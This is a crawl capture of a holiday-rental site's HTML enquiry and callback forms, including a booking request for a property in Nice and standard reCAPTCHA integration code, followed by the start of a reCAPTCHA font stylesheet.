<link rel="stylesheet" href="https://code.jquery.com/ui/1.10.2/themes/smoothness/jquery-ui.css"/>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
<script src="/xml/js/tpj.js.pagespeed.ce.LaajylQlSN.js"></script>
<script src="/xml/js/jquery/jquery.utils.js.pagespeed.ce.lTKIBA_7Zp.js"></script>
<script src="/xml/js/jquery/jquery.livequery.js.pagespeed.ce.NyPN0CNmhH.js"></script>
<script src="/xml/js/plugin.js.pagespeed.ce.T3uOBskG9t.js"></script>
<script src="/xml/js/jquery/site.js.pagespeed.ce.W0B3eHtzDY.js"></script>
<script src="/js/site.js.pagespeed.ce.YfMA9gWvAs.js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31&onload=recaptchaOnload"></script><script>
grecaptcha.ready(function() {    grecaptcha.execute('6LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31', {action: 'pageload'});});
</script>

  <script src="https://code.jquery.com/jquery-1.9.1.js"></script>
  <script src="https://code.jquery.com/ui/1.10.2/jquery-ui.js"></script>


</head>


<body>




  <form name="form" method="post" id="contactForm"><input type="hidden" name="formid" value="contactForm"/>






    <input name="property" type="hidden" value="Grace (Notre Dame), Nice, Rue Notre Dame
">

<input name="link" type="hidden" value="/property-details/128/c-te-d-azur/nice-10">





	<p class="left"><label for="name">Name: <span class="astrix">*</span></label>
	<input type="text" class="styledSelect" name="name" id="name"/></p>

    <p class="right"><label for="email">Email: <span class="astrix">*</span></label>
	<input type="text" class="styledSelect" name="email" id="email"/></p>

        <div class="clearfix"></div>

    	<p class="left">
    	  <label for="phonecode">Country Telephone Code:</label>
 <select name="phonecode">
     <option value="213">Algeria (+213)</option>
		<option value="376">Andorra (+376)</option>
		<option value="244">Angola (+244)</option>
		<option value="1264">Anguilla (+1264)</option>
		<option value="1268">Antigua &amp; Barbuda (+1268)</option>
		<option value="54">Argentina (+54)</option>
		<option value="374">Armenia (+374)</option>
		<option value="297">Aruba (+297)</option>
		<option value="61">Australia (+61)</option>
		<option value="43">Austria (+43)</option>
		<option value="994">Azerbaijan (+994)</option>
		<option value="1242">Bahamas (+1242)</option>
		<option value="973">Bahrain (+973)</option>
		<option value="880">Bangladesh (+880)</option>
		<option value="1246">Barbados (+1246)</option>
		<option value="375">Belarus (+375)</option>
		<option value="32">Belgium (+32)</option>
		<option value="501">Belize (+501)</option>
		<option value="229">Benin (+229)</option>
		<option value="1441">Bermuda (+1441)</option>
		<option value="975">Bhutan (+975)</option>
		<option value="591">Bolivia (+591)</option>
		<option value="387">Bosnia Herzegovina (+387)</option>
		<option value="267">Botswana (+267)</option>
		<option value="55">Brazil (+55)</option>
		<option value="673">Brunei (+673)</option>
		<option value="359">Bulgaria (+359)</option>
		<option value="226">Burkina Faso (+226)</option>
		<option value="257">Burundi (+257)</option>
		<option value="855">Cambodia (+855)</option>
		<option value="237">Cameroon (+237)</option>
		<option value="1">Canada (+1)</option>
		<option value="238">Cape Verde Islands (+238)</option>
		<option value="1345">Cayman Islands (+1345)</option>
		<option value="236">Central African Republic (+236)</option>
		<option value="56">Chile (+56)</option>
		<option value="86">China (+86)</option>
		<option value="57">Colombia (+57)</option>
		<option value="269">Comoros (+269)</option>
		<option value="242">Congo (+242)</option>
		<option value="682">Cook Islands (+682)</option>
		<option value="506">Costa Rica (+506)</option>
		<option value="385">Croatia (+385)</option>
		<option value="53">Cuba (+53)</option>
		<option value="90392">Cyprus North (+90392)</option>
		<option value="357">Cyprus South (+357)</option>
		<option value="42">Czech Republic (+42)</option>
		<option value="45">Denmark (+45)</option>
		<option value="253">Djibouti (+253)</option>
		<option value="1809">Dominica (+1809)</option>
		<option value="1809">Dominican Republic (+1809)</option>
		<option value="593">Ecuador (+593)</option>
		<option value="20">Egypt (+20)</option>
		<option value="503">El Salvador (+503)</option>
		<option value="240">Equatorial Guinea (+240)</option>
		<option value="291">Eritrea (+291)</option>
		<option value="372">Estonia (+372)</option>
		<option value="251">Ethiopia (+251)</option>
		<option value="500">Falkland Islands (+500)</option>
		<option value="298">Faroe Islands (+298)</option>
		<option value="679">Fiji (+679)</option>
		<option value="358">Finland (+358)</option>
		<option value="33">France (+33)</option>
		<option value="594">French Guiana (+594)</option>
		<option value="689">French Polynesia (+689)</option>
		<option value="241">Gabon (+241)</option>
		<option value="220">Gambia (+220)</option>
		<option value="7880">Georgia (+7880)</option>
		<option value="49">Germany (+49)</option>
		<option value="233">Ghana (+233)</option>
		<option value="350">Gibraltar (+350)</option>
		<option value="30">Greece (+30)</option>
		<option value="299">Greenland (+299)</option>
		<option value="1473">Grenada (+1473)</option>
		<option value="590">Guadeloupe (+590)</option>
		<option value="671">Guam (+671)</option>
		<option value="502">Guatemala (+502)</option>
		<option value="224">Guinea (+224)</option>
		<option value="245">Guinea - Bissau (+245)</option>
		<option value="592">Guyana (+592)</option>
		<option value="509">Haiti (+509)</option>
		<option value="504">Honduras (+504)</option>
		<option value="852">Hong Kong (+852)</option>
		<option value="36">Hungary (+36)</option>
		<option value="354">Iceland (+354)</option>
		<option value="91">India (+91)</option>
		<option value="62">Indonesia (+62)</option>
		<option value="98">Iran (+98)</option>
		<option value="964">Iraq (+964)</option>
		<option value="353">Ireland (+353)</option>
		<option value="972">Israel (+972)</option>
		<option value="39">Italy (+39)</option>
		<option value="1876">Jamaica (+1876)</option>
		<option value="81">Japan (+81)</option>
		<option value="962">Jordan (+962)</option>
		<option value="7">Kazakhstan (+7)</option>
		<option value="254">Kenya (+254)</option>
		<option value="686">Kiribati (+686)</option>
		<option value="850">Korea North (+850)</option>
		<option value="82">Korea South (+82)</option>
		<option value="965">Kuwait (+965)</option>
		<option value="996">Kyrgyzstan (+996)</option>
		<option value="856">Laos (+856)</option>
		<option value="371">Latvia (+371)</option>
		<option value="961">Lebanon (+961)</option>
		<option value="266">Lesotho (+266)</option>
		<option value="231">Liberia (+231)</option>
		<option value="218">Libya (+218)</option>
		<option value="417">Liechtenstein (+417)</option>
		<option value="370">Lithuania (+370)</option>
		<option value="352">Luxembourg (+352)</option>
		<option value="853">Macao (+853)</option>
		<option value="389">Macedonia (+389)</option>
		<option value="261">Madagascar (+261)</option>
		<option value="265">Malawi (+265)</option>
		<option value="60">Malaysia (+60)</option>
		<option value="960">Maldives (+960)</option>
		<option value="223">Mali (+223)</option>
		<option value="356">Malta (+356)</option>
		<option value="692">Marshall Islands (+692)</option>
		<option value="596">Martinique (+596)</option>
		<option value="222">Mauritania (+222)</option>
		<option value="269">Mayotte (+269)</option>
		<option value="52">Mexico (+52)</option>
		<option value="691">Micronesia (+691)</option>
		<option value="373">Moldova (+373)</option>
		<option value="377">Monaco (+377)</option>
		<option value="976">Mongolia (+976)</option>
		<option value="1664">Montserrat (+1664)</option>
		<option value="212">Morocco (+212)</option>
		<option value="258">Mozambique (+258)</option>
		<option value="95">Myanmar (+95)</option>
		<option value="264">Namibia (+264)</option>
		<option value="674">Nauru (+674)</option>
		<option value="977">Nepal (+977)</option>
		<option value="31">Netherlands (+31)</option>
		<option value="687">New Caledonia (+687)</option>
		<option value="64">New Zealand (+64)</option>
		<option value="505">Nicaragua (+505)</option>
		<option value="227">Niger (+227)</option>
		<option value="234">Nigeria (+234)</option>
		<option value="683">Niue (+683)</option>
		<option value="672">Norfolk Islands (+672)</option>
		<option value="670">Northern Marianas (+670)</option>
		<option value="47">Norway (+47)</option>
		<option value="968">Oman (+968)</option>
		<option value="680">Palau (+680)</option>
		<option value="507">Panama (+507)</option>
		<option value="675">Papua New Guinea (+675)</option>
		<option value="595">Paraguay (+595)</option>
		<option value="51">Peru (+51)</option>
		<option value="63">Philippines (+63)</option>
		<option value="48">Poland (+48)</option>
		<option value="351">Portugal (+351)</option>
		<option value="1787">Puerto Rico (+1787)</option>
		<option value="974">Qatar (+974)</option>
		<option value="262">Reunion (+262)</option>
		<option value="40">Romania (+40)</option>
		<option value="7">Russia (+7)</option>
		<option value="250">Rwanda (+250)</option>
		<option value="378">San Marino (+378)</option>
		<option value="239">Sao Tome &amp; Principe (+239)</option>
		<option value="966">Saudi Arabia (+966)</option>
		<option value="221">Senegal (+221)</option>
		<option value="381">Serbia (+381)</option>
		<option value="248">Seychelles (+248)</option>
		<option value="232">Sierra Leone (+232)</option>
		<option value="65">Singapore (+65)</option>
		<option value="421">Slovak Republic (+421)</option>
		<option value="386">Slovenia (+386)</option>
		<option value="677">Solomon Islands (+677)</option>
		<option value="252">Somalia (+252)</option>
		<option value="27">South Africa (+27)</option>
		<option value="34">Spain (+34)</option>
		<option value="94">Sri Lanka (+94)</option>
		<option value="290">St. Helena (+290)</option>
		<option value="1869">St. Kitts (+1869)</option>
		<option value="1758">St. Lucia (+1758)</option>
		<option value="249">Sudan (+249)</option>
		<option value="597">Suriname (+597)</option>
		<option value="268">Swaziland (+268)</option>
		<option value="46">Sweden (+46)</option>
		<option value="41">Switzerland (+41)</option>
		<option value="963">Syria (+963)</option>
		<option value="886">Taiwan (+886)</option>
		<option value="7">Tajikstan (+7)</option>
		<option value="66">Thailand (+66)</option>
		<option value="228">Togo (+228)</option>
		<option value="676">Tonga (+676)</option>
		<option value="1868">Trinidad &amp; Tobago (+1868)</option>
		<option value="216">Tunisia (+216)</option>
		<option value="90">Turkey (+90)</option>
		<option value="7">Turkmenistan (+7)</option>
		<option value="993">Turkmenistan (+993)</option>
		<option value="1649">Turks &amp; Caicos Islands (+1649)</option>
		<option value="688">Tuvalu (+688)</option>
		<option value="256">Uganda (+256)</option>
		<option selected="selected" value="44">UK (+44)</option>
		<option value="380">Ukraine (+380)</option>
		<option value="971">United Arab Emirates (+971)</option>
		<option value="598">Uruguay (+598)</option>
		<option value="1">USA (+1)</option>
		<option value="7">Uzbekistan (+7)</option>
		<option value="678">Vanuatu (+678)</option>
		<option value="379">Vatican City (+379)</option>
		<option value="58">Venezuela (+58)</option>
		<option value="84">Vietnam (+84)</option>
		<option value="84">Virgin Islands - British (+1284)</option>
		<option value="84">Virgin Islands - US (+1340)</option>
		<option value="681">Wallis &amp; Futuna (+681)</option>
		<option value="969">Yemen (North)(+969)</option>
		<option value="967">Yemen (South)(+967)</option>
		<option value="260">Zambia (+260)</option>
		<option value="263">Zimbabwe (+263)</option>


    </select></p>

	<p class="right"><label for="phone">Telephone: </label>
	<input type="text" class="styledSelect" name="phone" id="phone"/></p>
    <div class="clearfix"></div>



        <div class="clearfix"></div>

    	<p class="left"><label for="datepicker">Preferred Date of Arrival:</label>
	<input type="text" class="styledSelect" id="datepicker" name="fromdate"/></p>

        	<p class="right"><label for="datepicker1">Preferred Date of Departure:</label>
	<input type="text" class="styledSelect" id="datepicker1" name="todate"/></p>

            <div class="clearfix"></div>

            	<p class="left"><label for="adults">Number of Adults (18 &amp; over):</label>
	<input type="text" class="styledSelect" id="adults" name="adults"/></p>

                	<p class="right"><label for="children">Number of Children (5 to 17):</label>
	<input type="text" class="styledSelect" id="children" name="children"/></p>
            <div class="clearfix"></div>

            	<p class="left"><label for="babies">Number of Babies (0 to 4):</label>
	<input type="text" class="styledSelect" id="babies" name="babies"/></p>

      <div class="clearfix"></div>

<p><label for="enquiry">Further Enquiries:</label>
  <textarea name="enquiry" class="styledSelect" id="enquiry"></textarea>
   	</p>


  <div class="clearfix"></div>
      <p><br/>
      </p>
        <div class="clearfix"></div>
<p class="left"></p>
	<p class="right"><input name="Submit" type="submit" class="submit submit-once" title="Submit" value="Submit" alt="Submit"/></p>
       <div class="clearfix"></div>
      <p>Please only click the submit button once. It takes a few seconds to go through.</p>

           <p><span class="astrix">*</span> Mandatory</p>
		   <script>
        if (!window.recaptchaOnload) {
            window.recaptchaOnload = function () {
                jQuery.each(window.recaptchaOnload.formids, function (i, formid) {
                    function onSubmit(e) {
                        e.preventDefault();
                        e.stopPropagation();
                        grecaptcha.execute("6LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31", {action: formid}).then(
                            function (token) {
                                jQuery("<input>").prop({type: "hidden", name: "token", value: token}).appendTo($form);
                                $form.off("submit", onSubmit);
                                $form.submit();
                            });
                    }
                    var $form = jQuery("#"+formid);
                    $form.on("submit", onSubmit);
                });
            };
            window.recaptchaOnload.formids = [];
        }
        window.recaptchaOnload.formids.push("contactForm");
    </script>
	
	</form>





</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sunlightproperties.com/callback.html
body_size: 4196
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Request Info</title>
<link href="/css/A.window.css.pagespeed.cf.fx1R0MX1jd.css" rel="stylesheet" type="text/css"/>



<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
<script src="/xml/js/tpj.js.pagespeed.ce.LaajylQlSN.js"></script>
<script src="/xml/js/jquery/jquery.utils.js.pagespeed.ce.lTKIBA_7Zp.js"></script>
<script src="/xml/js/jquery/jquery.livequery.js.pagespeed.ce.NyPN0CNmhH.js"></script>
<script src="/xml/js/plugin.js.pagespeed.ce.T3uOBskG9t.js"></script>
<script src="/xml/js/jquery/site.js.pagespeed.ce.W0B3eHtzDY.js"></script>
<script src="/js/site.js.pagespeed.ce.YfMA9gWvAs.js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31&onload=recaptchaOnload"></script><script>
grecaptcha.ready(function() {    grecaptcha.execute('6LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31', {action: 'pageload'});});
</script>


</head>


<body>

<h2>Say hello!</h2>


 <form name="form" method="post" id="Valuation"><input type="hidden" name="formid" value="Valuation"/>





	<p class="left"><label for="name">Name: <span class="astrix">*</span></label>
	<input type="text" class="styledSelect" name="name" id="name"/></p>

    <p class="right"><label for="email">Email: <span class="astrix">*</span></label>
	<input type="text" class="styledSelect" name="email" id="email"/></p>

        <div class="clearfix"></div>

    	<p class="left">
    	  <label for="phonecode">Country Telephone Code: <span class="astrix">*</span></label>

    <select name="phonecode">
<option value="213">Algeria (+213)</option>
		<option value="376">Andorra (+376)</option>
		<option value="244">Angola (+244)</option>
		<option value="1264">Anguilla (+1264)</option>
		<option value="1268">Antigua &amp; Barbuda (+1268)</option>
		<option value="54">Argentina (+54)</option>
		<option value="374">Armenia (+374)</option>
		<option value="297">Aruba (+297)</option>
		<option value="61">Australia (+61)</option>
		<option value="43">Austria (+43)</option>
		<option value="994">Azerbaijan (+994)</option>
		<option value="1242">Bahamas (+1242)</option>
		<option value="973">Bahrain (+973)</option>
		<option value="880">Bangladesh (+880)</option>
		<option value="1246">Barbados (+1246)</option>
		<option value="375">Belarus (+375)</option>
		<option value="32">Belgium (+32)</option>
		<option value="501">Belize (+501)</option>
		<option value="229">Benin (+229)</option>
		<option value="1441">Bermuda (+1441)</option>
		<option value="975">Bhutan (+975)</option>
		<option value="591">Bolivia (+591)</option>
		<option value="387">Bosnia Herzegovina (+387)</option>
		<option value="267">Botswana (+267)</option>
		<option value="55">Brazil (+55)</option>
		<option value="673">Brunei (+673)</option>
		<option value="359">Bulgaria (+359)</option>
		<option value="226">Burkina Faso (+226)</option>
		<option value="257">Burundi (+257)</option>
		<option value="855">Cambodia (+855)</option>
		<option value="237">Cameroon (+237)</option>
		<option value="1">Canada (+1)</option>
		<option value="238">Cape Verde Islands (+238)</option>
		<option value="1345">Cayman Islands (+1345)</option>
		<option value="236">Central African Republic (+236)</option>
		<option value="56">Chile (+56)</option>
		<option value="86">China (+86)</option>
		<option value="57">Colombia (+57)</option>
		<option value="269">Comoros (+269)</option>
		<option value="242">Congo (+242)</option>
		<option value="682">Cook Islands (+682)</option>
		<option value="506">Costa Rica (+506)</option>
		<option value="385">Croatia (+385)</option>
		<option value="53">Cuba (+53)</option>
		<option value="90392">Cyprus North (+90392)</option>
		<option value="357">Cyprus South (+357)</option>
		<option value="42">Czech Republic (+42)</option>
		<option value="45">Denmark (+45)</option>
		<option value="253">Djibouti (+253)</option>
		<option value="1809">Dominica (+1809)</option>
		<option value="1809">Dominican Republic (+1809)</option>
		<option value="593">Ecuador (+593)</option>
		<option value="20">Egypt (+20)</option>
		<option value="503">El Salvador (+503)</option>
		<option value="240">Equatorial Guinea (+240)</option>
		<option value="291">Eritrea (+291)</option>
		<option value="372">Estonia (+372)</option>
		<option value="251">Ethiopia (+251)</option>
		<option value="500">Falkland Islands (+500)</option>
		<option value="298">Faroe Islands (+298)</option>
		<option value="679">Fiji (+679)</option>
		<option value="358">Finland (+358)</option>
		<option value="33">France (+33)</option>
		<option value="594">French Guiana (+594)</option>
		<option value="689">French Polynesia (+689)</option>
		<option value="241">Gabon (+241)</option>
		<option value="220">Gambia (+220)</option>
		<option value="7880">Georgia (+7880)</option>
		<option value="49">Germany (+49)</option>
		<option value="233">Ghana (+233)</option>
		<option value="350">Gibraltar (+350)</option>
		<option value="30">Greece (+30)</option>
		<option value="299">Greenland (+299)</option>
		<option value="1473">Grenada (+1473)</option>
		<option value="590">Guadeloupe (+590)</option>
		<option value="671">Guam (+671)</option>
		<option value="502">Guatemala (+502)</option>
		<option value="224">Guinea (+224)</option>
		<option value="245">Guinea - Bissau (+245)</option>
		<option value="592">Guyana (+592)</option>
		<option value="509">Haiti (+509)</option>
		<option value="504">Honduras (+504)</option>
		<option value="852">Hong Kong (+852)</option>
		<option value="36">Hungary (+36)</option>
		<option value="354">Iceland (+354)</option>
		<option value="91">India (+91)</option>
		<option value="62">Indonesia (+62)</option>
		<option value="98">Iran (+98)</option>
		<option value="964">Iraq (+964)</option>
		<option value="353">Ireland (+353)</option>
		<option value="972">Israel (+972)</option>
		<option value="39">Italy (+39)</option>
		<option value="1876">Jamaica (+1876)</option>
		<option value="81">Japan (+81)</option>
		<option value="962">Jordan (+962)</option>
		<option value="7">Kazakhstan (+7)</option>
		<option value="254">Kenya (+254)</option>
		<option value="686">Kiribati (+686)</option>
		<option value="850">Korea North (+850)</option>
		<option value="82">Korea South (+82)</option>
		<option value="965">Kuwait (+965)</option>
		<option value="996">Kyrgyzstan (+996)</option>
		<option value="856">Laos (+856)</option>
		<option value="371">Latvia (+371)</option>
		<option value="961">Lebanon (+961)</option>
		<option value="266">Lesotho (+266)</option>
		<option value="231">Liberia (+231)</option>
		<option value="218">Libya (+218)</option>
		<option value="417">Liechtenstein (+417)</option>
		<option value="370">Lithuania (+370)</option>
		<option value="352">Luxembourg (+352)</option>
		<option value="853">Macao (+853)</option>
		<option value="389">Macedonia (+389)</option>
		<option value="261">Madagascar (+261)</option>
		<option value="265">Malawi (+265)</option>
		<option value="60">Malaysia (+60)</option>
		<option value="960">Maldives (+960)</option>
		<option value="223">Mali (+223)</option>
		<option value="356">Malta (+356)</option>
		<option value="692">Marshall Islands (+692)</option>
		<option value="596">Martinique (+596)</option>
		<option value="222">Mauritania (+222)</option>
		<option value="269">Mayotte (+269)</option>
		<option value="52">Mexico (+52)</option>
		<option value="691">Micronesia (+691)</option>
		<option value="373">Moldova (+373)</option>
		<option value="377">Monaco (+377)</option>
		<option value="976">Mongolia (+976)</option>
		<option value="1664">Montserrat (+1664)</option>
		<option value="212">Morocco (+212)</option>
		<option value="258">Mozambique (+258)</option>
		<option value="95">Myanmar (+95)</option>
		<option value="264">Namibia (+264)</option>
		<option value="674">Nauru (+674)</option>
		<option value="977">Nepal (+977)</option>
		<option value="31">Netherlands (+31)</option>
		<option value="687">New Caledonia (+687)</option>
		<option value="64">New Zealand (+64)</option>
		<option value="505">Nicaragua (+505)</option>
		<option value="227">Niger (+227)</option>
		<option value="234">Nigeria (+234)</option>
		<option value="683">Niue (+683)</option>
		<option value="672">Norfolk Islands (+672)</option>
		<option value="670">Northern Marianas (+670)</option>
		<option value="47">Norway (+47)</option>
		<option value="968">Oman (+968)</option>
		<option value="680">Palau (+680)</option>
		<option value="507">Panama (+507)</option>
		<option value="675">Papua New Guinea (+675)</option>
		<option value="595">Paraguay (+595)</option>
		<option value="51">Peru (+51)</option>
		<option value="63">Philippines (+63)</option>
		<option value="48">Poland (+48)</option>
		<option value="351">Portugal (+351)</option>
		<option value="1787">Puerto Rico (+1787)</option>
		<option value="974">Qatar (+974)</option>
		<option value="262">Reunion (+262)</option>
		<option value="40">Romania (+40)</option>
		<option value="7">Russia (+7)</option>
		<option value="250">Rwanda (+250)</option>
		<option value="378">San Marino (+378)</option>
		<option value="239">Sao Tome &amp; Principe (+239)</option>
		<option value="966">Saudi Arabia (+966)</option>
		<option value="221">Senegal (+221)</option>
		<option value="381">Serbia (+381)</option>
		<option value="248">Seychelles (+248)</option>
		<option value="232">Sierra Leone (+232)</option>
		<option value="65">Singapore (+65)</option>
		<option value="421">Slovak Republic (+421)</option>
		<option value="386">Slovenia (+386)</option>
		<option value="677">Solomon Islands (+677)</option>
		<option value="252">Somalia (+252)</option>
		<option value="27">South Africa (+27)</option>
		<option value="34">Spain (+34)</option>
		<option value="94">Sri Lanka (+94)</option>
		<option value="290">St. Helena (+290)</option>
		<option value="1869">St. Kitts (+1869)</option>
		<option value="1758">St. Lucia (+1758)</option>
		<option value="249">Sudan (+249)</option>
		<option value="597">Suriname (+597)</option>
		<option value="268">Swaziland (+268)</option>
		<option value="46">Sweden (+46)</option>
		<option value="41">Switzerland (+41)</option>
		<option value="963">Syria (+963)</option>
		<option value="886">Taiwan (+886)</option>
		<option value="7">Tajikstan (+7)</option>
		<option value="66">Thailand (+66)</option>
		<option value="228">Togo (+228)</option>
		<option value="676">Tonga (+676)</option>
		<option value="1868">Trinidad &amp; Tobago (+1868)</option>
		<option value="216">Tunisia (+216)</option>
		<option value="90">Turkey (+90)</option>
		<option value="7">Turkmenistan (+7)</option>
		<option value="993">Turkmenistan (+993)</option>
		<option value="1649">Turks &amp; Caicos Islands (+1649)</option>
		<option value="688">Tuvalu (+688)</option>
		<option value="256">Uganda (+256)</option>
		<option selected="selected" value="44">UK (+44)</option>
		<option value="380">Ukraine (+380)</option>
		<option value="971">United Arab Emirates (+971)</option>
		<option value="598">Uruguay (+598)</option>
		<option value="1">USA (+1)</option>
		<option value="7">Uzbekistan (+7)</option>
		<option value="678">Vanuatu (+678)</option>
		<option value="379">Vatican City (+379)</option>
		<option value="58">Venezuela (+58)</option>
		<option value="84">Vietnam (+84)</option>
		<option value="84">Virgin Islands - British (+1284)</option>
		<option value="84">Virgin Islands - US (+1340)</option>
		<option value="681">Wallis &amp; Futuna (+681)</option>
		<option value="969">Yemen (North)(+969)</option>
		<option value="967">Yemen (South)(+967)</option>
		<option value="260">Zambia (+260)</option>
		<option value="263">Zimbabwe (+263)</option>



 </option>


    </select>
</p>

	<p class="right"><label for="phone">Telephone: <span class="astrix">*</span></label>
	<input type="text" class="styledSelect" name="phone" id="phone"/></p>
    <div class="clearfix"></div>



<label for="message">Message:</label>
  <textarea name="message" class="styledSelect" id="message"></textarea>





            <div class="clearfix"></div>

            	<p class="left"><label for="recipient">Nature of your Enquiry:</label>

<select class="callback-sel" name="recipient">
<option value="guestres">Guest reservations </option>
<option value="guestcon">Guest concerns</option>
<option value="frenchowner">New owner France</option>
<option value="irelandowner">New owner Ireland</option>
<option value="other">Other</option>
<option value="buy">Looking to buy</option>



</select>

</p>


      <div class="clearfix"></div>




  <div class="clearfix"></div>
      <p><br/>
    </p>
        <div class="clearfix"></div>



	<p class="right"><input name="Submit" type="submit" class="submit submit-once" title="Submit" value="Submit" alt="Submit"/></p>
	<div class="clearfix"></div>

           <p><span class="astrix">*</span> Mandatory</p>
		   <script>
        if (!window.recaptchaOnload) {
            window.recaptchaOnload = function () {
                jQuery.each(window.recaptchaOnload.formids, function (i, formid) {
                    function onSubmit(e) {
                        e.preventDefault();
                        e.stopPropagation();
                        grecaptcha.execute("6LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31", {action: formid}).then(
                            function (token) {
                                jQuery("<input>").prop({type: "hidden", name: "token", value: token}).appendTo($form);
                                $form.off("submit", onSubmit);
                                $form.submit();
                            });
                    }
                    var $form = jQuery("#"+formid);
                    $form.on("submit", onSubmit);
                });
            };
            window.recaptchaOnload.formids = [];
        }
        window.recaptchaOnload.formids.push("Valuation");
    </script>
	
	</form>





</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31&co=aHR0cHM6Ly9zdW5saWdodHByb3BlcnRpZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z4uk4s2tjcpr
body_size: 48878
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
